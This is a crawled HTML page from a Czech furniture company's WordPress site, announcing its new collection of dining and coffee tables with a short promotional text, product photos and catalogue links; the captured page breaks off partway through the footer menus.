

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hanak-prostejov.cz/nova-kolekce-jidelnich-a-konferencnich-stolu/
body_size: 5401
content:
<!DOCTYPE html>
<!--[if IE 9 ]>    <html lang="cs-CZ" class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="cs-CZ" class="no-js"> <!--<![endif]-->
	<head>
		<meta charset="utf-8" />
		<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
		<meta name="author" content="HTML by SuperKodéři (info@superkoderi.cz)" />

		<link rel="shortcut icon" href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/favicon.ico?v=3">
		<script src="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/js/modernizr.js"></script>
		<script src="https://use.typekit.net/qjd2xvv.js"></script>
		<script>try{Typekit.load({ async: true });}catch(e){}</script>

		<script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>

		<title>Nová kolekce jídelních a konferenčních stolů &#8211; HANÁK Prostějov</title>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.hanak-prostejov.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='sk-style-css'  href='http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/css/style.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sk-print-css'  href='http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/css/print.css?ver=1.2' type='text/css' media='print' />
<script type='text/javascript' src='http://www.hanak-prostejov.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.hanak-prostejov.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.hanak-prostejov.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.hanak-prostejov.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.hanak-prostejov.cz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Ložnice HANÁK Místo, kam se budete chtít vracet' href='http://www.hanak-prostejov.cz/loznice-hanak-misto-kam-se-budete-chtit-vracet/' />
<link rel="canonical" href="http://www.hanak-prostejov.cz/nova-kolekce-jidelnich-a-konferencnich-stolu/" />
<link rel='shortlink' href='http://www.hanak-prostejov.cz/?p=2682' />
<link rel="alternate" type="application/json+oembed" href="http://www.hanak-prostejov.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.hanak-prostejov.cz%2Fnova-kolekce-jidelnich-a-konferencnich-stolu%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.hanak-prostejov.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.hanak-prostejov.cz%2Fnova-kolekce-jidelnich-a-konferencnich-stolu%2F&#038;format=xml" />

	</head>
	<body class="single single-post postid-2682 single-format-standard page-subpage">

		<div class="header">
			<div class="row row--main">

								<p class="logo">
					<a href="http://www.hanak-prostejov.cz">
						<img src="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/logo-hanak-prostejov.png" alt="HANÁK Prostějov" width="202" height="25" />
					</a>
				</p>
				
				<p class="menu-main-trigger">
					<a href="#menu" class="menu-main-trigger__link">Hlavní menu</a>
				</p>
				<p class="menu-lang">
					<a href="#" class="menu-lang__item is-selected">CZ</a>
					<a href="#" class="menu-lang__item">EN</a>
					<a href="#" class="menu-lang__item">RU</a>
				</p>
				<form action="http://www.hanak-prostejov.cz" class="form-search">
					<p class="inp">
						<span class="inp__fix">
							<input type="text" name="s" id="s" class="inp__text" />
						</span>
						<button class="btn btn--search">
							
			<span class="icon icon--search">
				<svg class="icon__svg icon--search__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-search" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
									<span class="btn__text">
								<span class="vhide">hledej</span>
							</span>
						</button>
					</p>
				</form>
			</div>
			<div class="menu-main" id="menu">
				<div class="row row--main">
					<ul id="menu-hlavni-menu" class="reset menu"><li id="nav-menu-item-41" class="main-menu-item  menu-item-even menu-item-depth-0 products menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.hanak-prostejov.cz/produkty/" class="menu-link main-menu-link">Produkty</a><div class="menu-main__submenu">
<div class="row row--main"><ul class="reset submenu">
	<li id="nav-menu-item-78" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-sk_products"><a href="http://www.hanak-prostejov.cz/produkty/kuchyne/" class="menu-link main-menu-link">
			<span class="icon icon--arr-right">
				<svg class="icon__svg icon--arr-right__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-arr-right" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
		Kuchyně</a></li>
	<li id="nav-menu-item-77" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-sk_products"><a href="http://www.hanak-prostejov.cz/produkty/interierove-dvere/" class="menu-link main-menu-link">
			<span class="icon icon--arr-right">
				<svg class="icon__svg icon--arr-right__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-arr-right" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
		Interiérové dveře</a></li>
	<li id="nav-menu-item-210" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-sk_products"><a href="http://www.hanak-prostejov.cz/produkty/obyvaci-steny-a-knihovny/" class="menu-link main-menu-link">
			<span class="icon icon--arr-right">
				<svg class="icon__svg icon--arr-right__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-arr-right" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
		Obývací stěny a knihovny</a></li>
	<li id="nav-menu-item-211" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-sk_products"><a href="http://www.hanak-prostejov.cz/produkty/satni-skrine-a-satny/" class="menu-link main-menu-link">
			<span class="icon icon--arr-right">
				<svg class="icon__svg icon--arr-right__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-arr-right" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
		Šatní skříně a šatny</a></li>
	<li id="nav-menu-item-209" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-sk_products"><a href="http://www.hanak-prostejov.cz/produkty/loznice/" class="menu-link main-menu-link">
			<span class="icon icon--arr-right">
				<svg class="icon__svg icon--arr-right__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-arr-right" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
		Ložnice</a></li>
	<li id="nav-menu-item-216" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-sk_products"><a href="http://www.hanak-prostejov.cz/produkty/detske-pokoje/" class="menu-link main-menu-link">
			<span class="icon icon--arr-right">
				<svg class="icon__svg icon--arr-right__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-arr-right" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
		Dětské pokoje</a></li>
	<li id="nav-menu-item-218" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-sk_products"><a href="http://www.hanak-prostejov.cz/produkty/koupelny/" class="menu-link main-menu-link">
			<span class="icon icon--arr-right">
				<svg class="icon__svg icon--arr-right__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-arr-right" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
		Koupelny</a></li>
	<li id="nav-menu-item-219" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-sk_products"><a href="http://www.hanak-prostejov.cz/produkty/stoly/" class="menu-link main-menu-link">
			<span class="icon icon--arr-right">
				<svg class="icon__svg icon--arr-right__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-arr-right" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
		Jídelní a konferenční stoly</a></li>
	<li id="nav-menu-item-226" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-sk_products"><a href="http://www.hanak-prostejov.cz/produkty/zidle/" class="menu-link main-menu-link">
			<span class="icon icon--arr-right">
				<svg class="icon__svg icon--arr-right__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-arr-right" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
		Židle</a></li>
	<li id="nav-menu-item-227" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-sk_products"><a href="http://www.hanak-prostejov.cz/produkty/sedaci-soupravy/" class="menu-link main-menu-link">
			<span class="icon icon--arr-right">
				<svg class="icon__svg icon--arr-right__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-arr-right" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
		Sedací soupravy</a></li>
	<li id="nav-menu-item-2243" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-sk_products"><a href="http://www.hanak-prostejov.cz/produkty/produktova-videa/" class="menu-link main-menu-link">
			<span class="icon icon--arr-right">
				<svg class="icon__svg icon--arr-right__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-arr-right" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
		Produktová videa</a></li>
	<li id="nav-menu-item-1383" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-sk_products"><a href="http://www.hanak-prostejov.cz/produkty/doplnky/" class="menu-link main-menu-link">
			<span class="icon icon--arr-right">
				<svg class="icon__svg icon--arr-right__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-arr-right" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
		Doplňky</a></li>
	<li id="nav-menu-item-1382" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-sk_products"><a href="http://www.hanak-prostejov.cz/produkty/spotrebice/" class="menu-link main-menu-link">
			<span class="icon icon--arr-right">
				<svg class="icon__svg icon--arr-right__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-arr-right" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
		Spotřebiče</a></li>
</ul></div></div></li>
<li id="nav-menu-item-2148" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.hanak-prostejov.cz/proc-hanak/" class="menu-link main-menu-link">Proč HANÁK</a><div class="menu-main__submenu">
<div class="row row--main"><div class="c-main c-main--menu"><ul class="grid grid--center grid--space-xs c-main__list">
	<li id="nav-menu-item-2152" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page grid__cell size--1-5 c-main__item"><a href="http://www.hanak-prostejov.cz/proc-hanak/interior-concept/" class="menu-link b-main b-main--s sub-menu-link"><div class="b-main__image" style="background-image: url(http://www.hanak-prostejov.cz/wp-content/uploads/2017/11/interior_concept_hanak-380x220.jpg);"></div><div class="b-main__content"><h2 class="b-main__name">Interior Concept</h2></div></a></li>
	<li id="nav-menu-item-2151" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page grid__cell size--1-5 c-main__item"><a href="http://www.hanak-prostejov.cz/proc-hanak/prednosti-nabytku/" class="menu-link b-main b-main--s sub-menu-link"><div class="b-main__image" style="background-image: url(http://www.hanak-prostejov.cz/wp-content/uploads/2017/11/hanak_nabytek_argumenty_web_-380x220.jpg);"></div><div class="b-main__content"><h2 class="b-main__name">Přednosti nábytku</h2></div></a></li>
	<li id="nav-menu-item-2150" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page grid__cell size--1-5 c-main__item"><a href="http://www.hanak-prostejov.cz/proc-hanak/prednosti-dveri/" class="menu-link b-main b-main--s sub-menu-link"><div class="b-main__image" style="background-image: url(http://www.hanak-prostejov.cz/wp-content/uploads/2017/11/hanak_dvere_argumenty_-380x220.jpg);"></div><div class="b-main__content"><h2 class="b-main__name">Přednosti dveří</h2></div></a></li>
	<li id="nav-menu-item-2149" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page grid__cell size--1-5 c-main__item"><a href="http://www.hanak-prostejov.cz/proc-hanak/ergonomie/" class="menu-link b-main b-main--s sub-menu-link"><div class="b-main__image" style="background-image: url(http://www.hanak-prostejov.cz/wp-content/uploads/2017/11/quatro_1920x1200_-380x220.jpg);"></div><div class="b-main__content"><h2 class="b-main__name">Ergonomie</h2></div></a></li>
	<li id="nav-menu-item-2400" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page grid__cell size--1-5 c-main__item"><a href="http://www.hanak-prostejov.cz/proc-hanak/kolekce/" class="menu-link b-main b-main--s sub-menu-link"><div class="b-main__image" style="background-image: url(http://www.hanak-prostejov.cz/wp-content/uploads/2019/07/hanak_kolekce_mozaika_2-380x220.jpg);"></div><div class="b-main__content"><h2 class="b-main__name">Kolekce</h2></div></a></li>
</ul></div></div></div></li>
<li id="nav-menu-item-40" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.hanak-prostejov.cz/sluzby/" class="menu-link main-menu-link">Služby</a><div class="menu-main__submenu">
<div class="row row--main"><div class="c-main c-main--menu"><ul class="grid grid--center grid--space-xs c-main__list">
	<li id="nav-menu-item-1412" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page grid__cell size--1-5 c-main__item"><a href="http://www.hanak-prostejov.cz/sluzby/novinky/" class="menu-link b-main b-main--s sub-menu-link"><div class="b-main__image" style="background-image: url(http://www.hanak-prostejov.cz/wp-content/uploads/2016/10/HANAK_novinky-380x220.jpg);"></div><div class="b-main__content"><h2 class="b-main__name">Novinky / Akce</h2></div></a></li>
	<li id="nav-menu-item-50" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page grid__cell size--1-5 c-main__item"><a href="http://www.hanak-prostejov.cz/sluzby/jak-pracujeme/" class="menu-link b-main b-main--s sub-menu-link"><div class="b-main__image" style="background-image: url(http://www.hanak-prostejov.cz/wp-content/uploads/2016/07/hanak_navrh_interier2-380x220.jpg);"></div><div class="b-main__content"><h2 class="b-main__name">Jak pracujeme</h2></div></a></li>
	<li id="nav-menu-item-51" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page grid__cell size--1-5 c-main__item"><a href="http://www.hanak-prostejov.cz/sluzby/prvni-schuzka/" class="menu-link b-main b-main--s sub-menu-link"><div class="b-main__image" style="background-image: url(http://www.hanak-prostejov.cz/wp-content/uploads/2016/07/prvni_navsteva2.jpg);"></div><div class="b-main__content"><h2 class="b-main__name">První schůzka</h2></div></a></li>
</ul></div></div></div></li>
<li id="nav-menu-item-42" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.hanak-prostejov.cz/showroom/" class="menu-link main-menu-link">Showroom</a></li>
<li id="nav-menu-item-39" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.hanak-prostejov.cz/o-nas/" class="menu-link main-menu-link">O nás</a><div class="menu-main__submenu">
<div class="row row--main"><div class="c-main c-main--menu"><ul class="grid grid--center grid--space-xs c-main__list">
	<li id="nav-menu-item-47" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page grid__cell size--1-5 c-main__item"><a href="http://www.hanak-prostejov.cz/o-nas/profil-spolecnosti/" class="menu-link b-main b-main--s sub-menu-link"><div class="b-main__image" style="background-image: url(http://www.hanak-prostejov.cz/wp-content/uploads/2016/07/hanak_kuchyne_elite_line-1-380x220.jpg);"></div><div class="b-main__content"><h2 class="b-main__name">Profil společnosti</h2></div></a></li>
	<li id="nav-menu-item-46" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page grid__cell size--1-5 c-main__item"><a href="http://www.hanak-prostejov.cz/o-nas/nas-tym/" class="menu-link b-main b-main--s sub-menu-link"><div class="b-main__image" style="background-image: url(http://www.hanak-prostejov.cz/wp-content/uploads/2016/07/hanak-prostejov_nas_tym_cb_-380x220.jpg);"></div><div class="b-main__content"><h2 class="b-main__name">Náš tým</h2></div></a></li>
	<li id="nav-menu-item-44" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page grid__cell size--1-5 c-main__item"><a href="http://www.hanak-prostejov.cz/o-nas/ke-stazeni/" class="menu-link b-main b-main--s sub-menu-link"><div class="b-main__image" style="background-image: url(http://www.hanak-prostejov.cz/wp-content/uploads/2016/07/katalogy_-380x220.jpg);"></div><div class="b-main__content"><h2 class="b-main__name">Katalogy</h2></div></a></li>
</ul></div></div></div></li>
<li id="nav-menu-item-38" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.hanak-prostejov.cz/reference/" class="menu-link main-menu-link">Reference</a></li>
<li id="nav-menu-item-37" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.hanak-prostejov.cz/kontakt/" class="menu-link main-menu-link">Kontakt</a></li>
</ul>				</div>
			</div>
		</div>

	<div class="b-hero b-hero--m">

	
	<div class="b-hero__slide">
		<div class="b-hero__image b-hero__image--noshadow" style="background-image: url(http://www.hanak-prostejov.cz/wp-content/uploads/2022/07/hanak-nabytek-stoly-jidelni-konferencni.jpg);"></div>
		<div class="row row--main">
			<div class="b-hero__content">
				<div class="b-hero__content-inner">
					
					
									</div>
			</div>
		</div>
	</div>

	
</div>


	<div class="main">
		<div class="row row--narrow">
			<h1 class="center">Nová kolekce jídelních a konferenčních stolů</h1>
			<p>Jídelní a konferenční stoly HANÁK jsou dokonalé solitéry, které mají své místo v každém interiéru.</p>
<p>Jejich totožný design a materiálové provedení dává možnost doladit každé bydlení k dokonalosti. Materiály pro výrobu stolů podléhají jako veškerý náš nábytek nejpřísnějším normám a při jejich výrobě jsou použity nejmodernější technologie. Povrchové úpravy v dokonalých barvách a nádherné kresby přírodních dýh jsou ošetřeny NANO lakem, který podtrhuje jejich krásu a vytváří velmi odolný povrch. Všimněte si také řemeslně zpracovaných detailů u každého stolu, protože detail dělá celek.</p>
<p><strong>Jídelny</strong><br />
Široká nabídka jídelních stolů s rozmanitými tvary i velikostmi uspokojí požadavky na kvalitní stolování i designové zpracování. Preciznost a prvotřídní materiály jsou benefity, kterými se odlišují a vzbuzují touhu mít to nejlepší. K vybraným stolům jsou v nabídce také konferenční stoly, které je vzhledově přesně kopírují.</p>
<p><img class="alignnone size-medium wp-image-3829" src="http://www.hanak-prostejov.cz/wp-content/uploads/2022/07/hanak-nabytek-jidelni-stul-JS49-NORMAN-1-800x533.jpg" alt="" width="800" height="533"></p>
<p>&nbsp;<img class="alignnone size-medium wp-image-3846" src="http://www.hanak-prostejov.cz/wp-content/uploads/2022/07/hanak-nabytek-jidelni-stul-JS32-NORMAN-1-800x533.jpg" alt="" width="800" height="533"></p>
<p>&nbsp;<img class="alignnone size-medium wp-image-3830" src="http://www.hanak-prostejov.cz/wp-content/uploads/2022/07/hanak-nabytek-jidelni-stul-JS50-ANETTE-1-800x533.jpg" alt="" width="800" height="533"></p>
<p>&nbsp;<img class="alignnone size-medium wp-image-3828" src="http://www.hanak-prostejov.cz/wp-content/uploads/2022/07/hanak-nabytek-jidelni-stul-JS48-COCO-1-800x533.jpg" alt="" width="800" height="533"></p>
<p>&nbsp;<strong>Obývací pokoje</strong><br />
Konferenční stolky představují důležitou součást každého obývacího prostoru. Obsáhlé portfolio s různými typy i velikostmi umožňuje jejich široké využití v interiérech, a to i jako čistě dekorativní prvek. Skvěle navazují na nabídku jídelních stolů a některé z modelů dokonce přesně kopírují.</p>
<p><img class="alignnone size-medium wp-image-3844" src="http://www.hanak-prostejov.cz/wp-content/uploads/2016/08/hanak-nabytek-stolekl-KS49-genesis-1.jpg" alt="" width="800" height="533"></p>
<p>&nbsp;<img class="alignnone size-medium wp-image-3842" src="http://www.hanak-prostejov.cz/wp-content/uploads/2016/08/hanak-nabytek-stolekl-KS45-Noble-1.jpg" alt="" width="800" height="533"></p>
<p>&nbsp;<br />
<img class="alignnone size-medium wp-image-3845" src="http://www.hanak-prostejov.cz/wp-content/uploads/2016/08/hanak-nabytek-stolekl-KS50-Effect-1.jpg" alt="" width="800" height="533"></p>
<p>&nbsp;<img class="alignnone size-medium wp-image-3843" src="http://www.hanak-prostejov.cz/wp-content/uploads/2016/08/hanak-nabytek-stolekl-KS48-Icon-1.jpg" alt="" width="800" height="533"></p>
<p><a href="http://www.hanak-prostejov.cz/produkty/stoly/"><strong>Prohlédnout kompletní nabídku stolů</strong></a></p>
<p><strong><a class="btn btn-default" href="http://www.hanak-prostejov.cz/wp-content/uploads/2022/07/hanak-nabytek-jidelni-konferencni-stoly.pdf">Prohlédnout katalog stolů</a></strong></p>

						<p class="center">
				<a href="http://www.hanak-prostejov.cz/sluzby/novinky/" class="btn btn--primary"><span class="btn__text">Zpět na aktuality</span></a>
			</p>
					</div>

		<div class="m-about" id="m-about">
	<ul class="m-about__list">
		<li class="m-about__item">
			<a href="http://www.hanak-prostejov.cz/kontakt/" class="m-about__link">
				<span class="m-about__content">KONTAKT</span>
				<span class="m-about__icon">
					
			<span class="icon icon--guy">
				<svg class="icon__svg icon--guy__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-guy" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
						</span>
			</a>
		</li>
		<li class="m-about__item">
			<a class="m-about__link">
				<span class="m-about__content">+420 732 814 823</span>
				<span class="m-about__icon">
					
			<span class="icon icon--phone">
				<svg class="icon__svg icon--phone__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-phone" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
						</span>
			</a>
		</li>
		<li class="m-about__item">
						<a href="mailto:hanak.nabytek@seznam.cz" class="m-about__link">
				<span class="m-about__content">hanak.nabytek@seznam.cz</span>
				<span class="m-about__icon">
					
			<span class="icon icon--email">
				<svg class="icon__svg icon--email__svg">
					<use xlink:href="http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg#icon-email" x="0" y="0" width="100%" height="100%" />
				</svg>
			</span>
						</span>
			</a>
		</li>
	</ul>
</div>

	</div>


		<div class="footer">
			<div class="row row--main">
				<div class="grid">
					<div class="grid__cell size--t-3-12">
						<div class="menu-simple">
							<h2 class="menu-simple__title">Hanák Prostějov</h2>
							<ul id="menu-paticka-hanak-forum" class="reset"><li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-sk_products menu-item-71"><a href="http://www.hanak-prostejov.cz/produkty/kuchyne/">Kuchyně</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-sk_products menu-item-70"><a href="http://www.hanak-prostejov.cz/produkty/interierove-dvere/">Interiérové dveře</a></li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-sk_products menu-item-857"><a href="http://www.hanak-prostejov.cz/produkty/obyvaci-steny-a-knihovny/">Obývací stěny a knihovny</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-sk_products menu-item-858"><a href="http://www.hanak-prostejov.cz/produkty/satni-skrine-a-satny/">Šatní skříně a šatny</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-sk_products menu-item-859"><a href="http://www.hanak-prostejov.cz/produkty/loznice/">Ložnice</a></li>
<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-sk_products menu-item-860"><a href="http://www.hanak-prostejov.cz/produkty/detske-pokoje/">Dětské pokoje</a></li>
<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-sk_products menu-item-861"><a href="http://www.hanak-prostejov.cz/produkty/koupelny/">Koupelny</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-sk_products menu-item-862"><a href="http://www.hanak-prostejov.cz/produkty/stoly/">Jídelní a konferenční stoly</a></li>
<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-sk_products menu-item-863"><a href="http://www.hanak-prostejov.cz/produkty/zidle/">Židle</a></li>
<li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-sk_products menu-item-864"><a href="http://www.hanak-prostejov.cz/produkty/sedaci-soupravy/">Sedací soupravy</a></li>
<li id="menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-sk_products menu-item-2244"><a href="http://www.hanak-prostejov.cz/produkty/produktova-videa/">Produktová videa</a></li>
<li id="menu-item-1408" class="menu-item menu-item-type-post_type menu-item-object-sk_products menu-item-1408"><a href="http://www.hanak-prostejov.cz/produkty/spotrebice/">Spotřebiče</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-sk_products menu-item-867"><a href="http://www.hanak-prostejov.cz/produkty/doplnky/">Doplňky</a></li>
</ul>						</div>
					</div>
					<div class="grid__cell size--t-3-12">
						<div class="menu-simple">
							<h2 class="menu-simple__title">Služby</h2>
							<ul id="menu-sluzby" class="reset"><li id="menu-item-1521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1521"><a href="http://www.hanak-prostejov.cz/sluzby/novinky/">Novinky / Akce</a></li>
<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="http://www.hanak-prostejov.cz/sluzby/jak-pracujeme/">Jak pracujeme</a></li>
